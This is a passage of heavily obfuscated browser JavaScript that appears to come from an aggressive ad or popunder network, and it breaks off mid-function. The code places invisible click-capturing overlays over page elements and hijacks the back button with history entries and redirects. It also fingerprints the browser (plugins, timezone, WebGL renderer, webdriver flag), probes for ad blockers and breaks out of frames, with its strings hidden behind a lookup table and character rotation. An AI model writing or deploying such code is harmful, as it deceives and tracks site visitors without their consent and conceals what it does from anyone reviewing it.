new Promise(r=>{try{let {target:o}=e,a=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),s=X(o,H.GM),c=X(o,H.ja);!me(n,s)||!s&&!c?(e[H.lz](),b(H.gi),Ee(i[H.Jr][H.iM][H.mj],a)||P[H.Tj](H.Pj,new Error(H.Iw))):s?(b(H.Ai),s[H.CM]=a):c&&(b(H.Ow),c[H.CM]=a);let d=t||s&&s[H.mj]||i[H.Jr][H.iM][H.mj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Tj](H.Pj,new Error(H.Ww)),r(!H.ur);let h=!H.ur,L=()=>{if(u[H.jZ])return P[H.Tj](H.Pj,new Error(H.xl)),r(!H.ur);if(h&&l[H.iM][H.mj]!==p)return r(!H.g);l[H.iM][H.mj]=p,h=!H.g,r(!H.g)};setTimeout(L,fs),u[H.IM]=L,b(H.uZ)}catch(o){b(H.Ci),P[H.Tj](H.Pj,new Error(H.lw+o[H.cM]())),r(!H.ur)}})}var oi=H.e,ii=H.dr(),cr=(e,n)=>{let t=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);ii[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},ai=e=>{let n=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ii[String(e)]||H.g},Jt=e=>{cr(e,ai(e)+H.ur)},Yt=e=>!(!e[H.HM]||!e[H.HM][H.jE]||ai(e[H.Zj])+H.ur<e[H.HM][H.VM]),Wo=(e,n)=>!ri(n,e)&&!e[H.HM][H.kk],Ko=async(e,n,t)=>{let r=await St(n,Ae(ke(H.dr(),e),H.dr(H.Lk,e[H.HM][H.jE])));return r&&(Jt(e[H.Zj]),Ue(t,e)),r};var ps=H.t,cn=H.y,ms=[H.cK,H.pK,H.BK,H.QK,H.VK],gs=Ss(),rt=[],N,lr,dr=H.g,ci=!H.ur,be=H.L,hs=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.Ak](H.pK);return e[H.Gb][H.Mz]=H.iu,e[H.Gb][H.jj]=H.wu,e[H.Gb][H.Kj]=H.wu,e[H.Gb][H.oK]=H.C,e[H.Gb][H.kj]=H.C,e[H.Gb][H.ka]=H.C,e[H.Gb][H.Ma]=H.C,e[H.Gb][H.ek]=H.C,e[H.Gb][H.xz]=String(cn),e[H.ba]=H.ur,e},nr=(e,n,t)=>{Kj[H.cj][H.tk](e),setTimeout(()=>{try{e[H.tu][H.fj][H.Gb][H.fw]=H.sw,e[H.tu][H.TK](H.hK,()=>{},!H.g),e[H.tu][H.fj][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function ws(e,n,t){be||(b(H.kE),be=tr(),nr(be,()=>{t(be[H.uu],e,n)},()=>{li()}))}function li(){be&&(b(H.ME),be[H.hb][H.yk](be),be=H.L)}function ys(e){return e[H.Sk]&&e[H.Sk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.Mk]?!H.g:e[H.nM]?hs():e[H.Iu]&&!e[H.Ea]?!H.ur:e[H.bE]}function di(){return N}function ui(){return be}function fi(){let e=ot(i[H.sr][H.fj]),n=Math[H.uM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.lu]||H.g,H.g);return H.dr(H.Kj,Math[H.uM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.zM](),r=i[H.Jr][H.gE]||n[H.aM]||i[H.sr][H.fj][H.aM],o=i[H.Jr][H.CE]||n[H.XM]||i[H.sr][H.fj][H.XM],a=n[H.GE]||i[H.sr][H.fj][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.fj][H.hE]||H.g;return H.dr(H.oK,Math[H.JM](t[H.oK]+r-a),H.kj,Math[H.JM](t[H.kj]+o-s),H.jj,Math[H.UM](t[H.jj]),H.Kj,Math[H.UM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function pi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function vs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return pi(t)}function Es(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return pi(t)}function bs(e,n){let t=vs(e,n),r=Es(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ei](p=>ur(p,u))&&!o[H.ei](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.ej](c)}return o}function Ss(){let e=[],n=Math[H.vE](Math[H.lk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.UM](Math[H.lk]()*H.SE)+H.nS;e[H.ej](String[H.zr](r))}return e[H.Zr](H.d)}function mi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.rk][H.bk](ms):[]}function si(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Ek:l;if(ys(n))return ws(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.fj])return;let L=mi(n);if(!L[H.HK]&&!u)return;let M=L[H.HK]?[][H.rk][H.bk](i[H.sr][H.Ya](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.ej](i[H.sr][H.fj]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.Fk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.zM]();if(he[H.jj]>H.g){let je=Y[H.zM](),He=i[H.Jr][H.gE]||Se[H.aM]||i[H.sr][H.fj][H.aM],$e=i[H.Jr][H.CE]||Se[H.XM]||i[H.sr][H.fj][H.XM],S=Se[H.GE]||i[H.sr][H.fj][H.GE]||H.g,I=Se[H.hE]||i[H.sr][H.fj][H.hE]||H.g;ge[H.ej](H.dr(H.oK,Math[H.JM](he[H.oK]+je[H.oK]+He-S),H.kj,Math[H.JM](he[H.kj]+je[H.kj]+$e-I),H.jj,Math[H.UM](he[H.jj]),H.Kj,Math[H.UM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=fi();N=i[H.sr][H.Ak](H.mX),N[H.oJ]=gs,N[H.Gb][H.fa]=H.bJ,N[H.Gb][H.Mz]=H.bz,N[H.Gb][H.oK]=H.C,N[H.Gb][H.kj]=H.C,N[H.Gb][H.jj]=H.d[H.gK](Q[H.jj],H.mU),N[H.Gb][H.Kj]=H.d[H.gK](Q[H.Kj],H.mU),N[H.Gb][H.xz]=String(cn),N[H.ba]=H.ur,i[H.dK][H.tk](N)}u&&te[H.ej](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));bs(R,ue)[H.S](ce=>{let Y=i[H.sr][H.Ak](H.mX);Y[H.Gb][H.El]=H.bJ,Y[H.Gb][H.Mz]=H.bz,Y[H.Gb][H.oK]=H.d[H.gK](ce[H.oK],H.mU),Y[H.Gb][H.kj]=H.d[H.gK](ce[H.kj],H.mU),Y[H.Gb][H.jj]=H.d[H.gK](ce[H.jj],H.mU),Y[H.Gb][H.Kj]=H.d[H.gK](ce[H.Kj],H.mU),Y[H.Gb][H.xz]=String(cn),Y[H.Gb][H.fa]=H.Tz,i[H.Jr][H.Yl]&&(Y[H.Gb][H.gl]=H.Sl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.ej](Y),N[H.tk](Y)})}})}}function Ts(){if(N)try{N[H.hb][H.yk](N),N[H.Gb][H.xz]=String(cn),i[H.dK][H.tk](N)}catch(e){}}function sn(){if(be)return li();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.hb][H.yk](e)}catch(n){}return!H.ur});try{N[H.hb][H.yk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return sn(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.su);if(ci)return sn(),b(H.kX);lr||b(H.Du);let [d]=n[H.lM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.EJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.EJ]},H.XK),d&&!n[H.YJ](t)){let l=mi(t),{stringify:u}=JSON,p=u([fi(),[][H.Fk][H.bk](l[H.HK]?i[H.sr][H.Ya](l[H.Zr](H.lp)):[],ot),[][H.Fk][H.bk](Pt(t),ot),dr]);lr!==p?(lr=p,sn(),si(e,t,r)):rt[H.HK]?Ts():si(e,t,r)}else sn()}catch(d){b(H.Au)}return setTimeout(function(){fr(e,n,t,r)},ps)}function gi(){ci=!H.g}var ln=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.iM][H.SJ]===rj[H.oK][H.iM][H.SJ]&&(ln=H.Sa),rj[H.Hu][H.Ib]||(ln=H.dM)},()=>{ln=H.dM});function hi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return ln}function it(e){let n=[];return O(()=>{n=Array[H.oU](i[H.sr][H.Ya](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Pe()[H.RK](s=>s[H.Dk]===H.bX)[H.Fk](s=>s[H.eu]),r=Pe()[H.RK](s=>s[H.Dk]===H.TJ)[H.Fk](s=>s[H.hz][H.gJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Yk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Yk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.ed]&&(o=o[H.gK](i[H.Jr][H.ed])),n&&i[H.Jr][H.zZ]&&i[H.Jr][H.zZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let r=Pt(e),o=[],a=n[H.WE][H.ZM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.Sk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.Sk][s]));(e[H.gk]||e[H.cE]&&e[H.Sk][H.HK]&&!o[H.HK])&&o[H.ej](i[H.dK]);let c=di(),d=ui();for(d&&d[H.tu]&&d[H.tu][H.cj]&&o[H.ej](d[H.tu][H.cj]),c&&(o[H.ej](c),e[H.bE]&&c[H.CJ][H.S](l=>{try{l[H.tu]&&o[H.ej](l[H.tu][H.cj])}catch(u){}}));n;){if(hi(n,r))return!H.ur;if(hi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function wi(){O(()=>{let e=i[H.Ak][H.bk](i[H.sr],H.Gb);e[H.tk](i[H.sr][H.td](H.d)),i[H.sr][H.vb][H.tk](e),e[H.TU][H.PJ](H.d[H.gK](H.Gi,H.Tr)[H.gK](H.yd,H.Ld),H.g)})}function Bo(){try{return rj[H.pM][H.cM]()[H.Sk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.mj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function No(e){let n=rj[H.iM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];return!(!t||t===H.bj||t[H.qb](H.tj(H.ga,H.d),H.d)===n[H.qb](H.tj(H.ga,H.d),H.d))}function Vo(e){let n=rj[H.iM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];if(!t)return!H.ur;let r=new URL(t)[H.Ck],o=new URL(n)[H.Ck];return r!==o}function yi(){try{let e=Xo();e[H.TK](H.Nz,n=>{P[H.Tj](H.xb,new Error(H.cw+n[H.wk]))}),e[H.TK](H.Lz,()=>{e[H.hb]&&e[H.hb][H.yk](e)})}catch(e){P[H.Tj](H.xb,new Error(H.GJ+e))}}function pr(e,n){O(()=>{if(en()===H.dM||Ze||Nr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.fJ?a*H.vr*H.lr:H.hJ;e[H.vJ](n,H.OJ,c)||(e[H.PU](n,H.OJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Dw][H.pw]==H.Bb){if(s&&i[H.Jr][H.Dw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Dw][H.pw](H.dr(H.GI,Math[H.lk]()),i[H.sr][H.xI],H.L);let p=i[H.sr][H.Ak](H.vY);p[H.mj]=l[H.Lk];let h=H.wa[H.gK](p[H.HU],H.oX)[H.gK](u,H.tI)[H.gK](t);setTimeout(()=>{Ie(h)[H.F](L=>{i[H.Jr][H.TK](H.cl,()=>{i[H.Jr][H.iM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var dn,vi=-H.ur,mr;O(()=>{jj[H.Ca]()[H.F](e=>{dn=e})});var ks=()=>new Promise((e,n)=>{try{let t=atob(H.aZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.ti](r,H.dr())[H.F](({instance:o})=>{let a=o[H.rl][H.yI](H.ur,H.ur);e(a===H.Nr)})[H.Cb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),Ei=ks(),bi=-H.ur;Ei[H.F](e=>{bi=e?H.ur:H.g});function It(e){return O(()=>{e=T(e,H.YC,H.ur)}),O(()=>{e=T(e,H.XZ,H.g),e=T(e,H.JZ,H.g)}),O(()=>{e=T(e,H.UZ,i[H.Jr][H.Oj][H.jj]||-H.ur),e=T(e,H.dZ,i[H.Jr][H.Oj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.ZZ,i[H.Jr][H.lu]||-H.ur),e=T(e,H.iZ,i[H.Jr][H.yi]||-H.ur)}),O(()=>{e=T(e,H.Lb,i[H.Jr][H.Li]||-H.ur),e=T(e,H.wZ,i[H.Jr][H.Ni]||-H.ur)}),O(()=>{e=T(e,H.fU,i[H.Jr][H.Oj][H.Nd])}),O(()=>{e=T(e,H.IZ,i[H.Jr][H.hi]),e=T(e,H.lZ,i[H.Jr][H.vi])}),O(()=>{e=T(e,H.xd,i[H.dK][H.Fd])}),O(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.sZ][H.HK])}),O(()=>{e=T(e,H.rd,i[H.sr][H.iM][H.mj])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.ak])}),O(()=>{e=T(e,H.jd,!(jj[H.Bw]instanceof PluginArray)||jj[H.Bw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.kd,i[H.Jr][H.Fi]!==void H.g||i[H.Jr][H.qi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Md,typeof jj[H.RX]==H.Bb?H.ur:H.g)}),O(()=>{e=T(e,H.iC,jj[H.Oi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,rj[H.Wi]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,H.DZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,String(jj[H.Ri]>H.ur))}),O(()=>{e=T(e,H.Sd,Intl[H.Qw]()[H.ci]()[H.qd])}),O(()=>{e=T(e,H.gd,new Date()[H.AZ]())}),O(()=>{e=T(e,H.Cd,vi)}),O(()=>{e=T(e,H.Gd,function(){let t=Kj[H.Ak](H.OI),r=t[H.LI](H.NI)||t[H.LI](H.FI);if(!r)return H.d;let o=r[H.WI](H.cI);return o?String(r[H.qI](o[H.Kl])):H.d}())}),O(()=>{e=T(e,H.Yu,H.ku)}),O(()=>{mr&&(e=T(e,H.Rd,mr))}),O(()=>{e=T(e,H.hd,jj[H.md])}),O(()=>{e=T(e,H.jJ,String(i[H.sr][H.nZ]!==H.Yz))}),O(()=>{e=T(e,H.vd,function(){let t=H.dr(H.pI,H.ur,H.BI,H.Nr,H.QI,H.Xr,H.VI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.hl](H.vl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.wk];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Od,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.hl](H.vl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Wl])}}return t}catch(t){return-H.Nr}}())}),O(()=>{dn&&(e=T(e,H.pi,dn[H.pU]),dn[H.eZ]&&(e=T(e,H.mi,H.G)))}),O(()=>{e=at(e)}),e}async function At(){let e=Promise[H.wM]([Ei]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.Wd,bi)}),n}function Ne(e){vi=e}function un(e){try{mr=H.ku[H.qb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var Si;(function(e){var n=(S,I,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(dt){ct(dt)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,I))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(I){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(I){}try{let I=r()[o];if(typeof I[S]!=e[H.EY])return I[S]}catch(I){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,I)=>{try{sessionStorage[S]=I}catch(q){}try{localStorage[S]=I}catch(q){}try{r()[o][S]=I}catch(q){}a[S]=I},d=e[H.HE],l=e[H.nE],u=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],ge=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(u),I=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&I?I:e[H.xY]},R=S=>{c(l,S),c(u,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},ue=(S,I)=>Math[e[H.KY]](Math[e[H.GY]]()*(I-S)+S),Se=()=>{let S=s(l);if(S)return S;let I=s(h);if(I)return I;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](ue(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](ue(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.LE]])},Y=S=>{let I=r();I[M]||(I[M]=[]),I[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let I=r();S?I[L]=e[H.SY]:delete I[L]},je=(S,I)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.GM]](e[H.dY],I?H.d[H.gK](d,H.HI)[H.gK](I):d,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let I=r();try{I[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),I[M]=[]}catch(q){}},$e=(S,I)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;he(!e[H.kY]);let q=yield je(S[e[H.kY]],I);if(q)return R(q),He(q);let V=I||Se();ce(V),He(V),he(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});Si=S=>new Promise(I=>{let q=Q();if(q)return I(q);Y(I),$e(ge,S)})}(Object[H.Gk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.GM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.jO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=Si;var gr=!H.ur;function Ti(e,n,t){if(gr)return!H.ur;let r=i[H.sr][H.Ak](H.xM);return r[H.rj]=e,r[H.IM]=()=>{gr=!H.g,n()},r[H.Wr]=()=>{gr=!H.ur,t()},Kj[H.fj][H.tk](r),!H.g}var Ct;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.lM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.yu](n)):Ct||(Ct=rj[H.AS](()=>{fn(e,n,t)},o))}function hr(){return new Promise(e=>{try{let n=Kj[H.Ak](H.mX);n[H.Tv]=H.od,(Kj[H.fj]||Kj[H.cj])[H.tk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.jz]!==H.kz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){try{return Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.tZ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}catch(n){return!H.ur}}function wr(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.yZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function ki(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.LZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function Oi(e){try{let n=Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.tZ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.LM]:H.d}catch(n){return H.d}}function yr(e,n,t){n[H.Wr]=function(r){P[H.Tj](H.xb,new Error(H.WJ+r))};try{let r=e[H.vb]||e[H.fj],o=e[H.Ak](H.xM);o[H.wk]=H.Lu,o[H.Ga]=t,r&&(r[H.tk](o),r[H.cd](o)&&r[H.yk](o))}catch(r){P[H.Tj](H.xb,new Error(H.WJ+r[H.cM]()))}}var vr=H.g,Pi=H.q,Ai=[H.uK,H.GK,H.zK,H.aK,H.OK],Ci=[H.uK,H.GK],Ii=(e,n,t)=>{var r;((r=e[H.cJ])==H.L?void H.g:r[H.ZM]())!==H.eS&&(vr+=Pi,setTimeout(()=>{t(e)},vr),setTimeout(()=>{vr=H.g},Pi*(n?Ci:Ai)[H.HK]))};function Er(e,n,t){(n?Ci:Ai)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ii(o,n,t)}):e[H.xU+r]=o=>{Ii(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.Nu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.oi&(t=H.Vw&e[H.ib](a)|(H.Vw&e[H.ib](++a))<<H.ov|(H.Vw&e[H.ib](++a))<<H.gO|(H.Vw&e[H.ib](++a))<<H.ar))*H.Bi+(((t>>>H.gO)*H.Bi&H.oi)<<H.gO),t^=t>>>H.ar,o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO)^(t=(H.oi&t)*H.Bi+(((t>>>H.gO)*H.Bi&H.oi)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Vw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.Vw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.Vw&e[H.ib](a),o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO)}return o^=o>>>H.MO,o=(H.oi&o)*H.Bi+(((o>>>H.gO)*H.Bi&H.oi)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var xi;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=ji();s=u(m)}return s}function l(){return r}function u(m){var 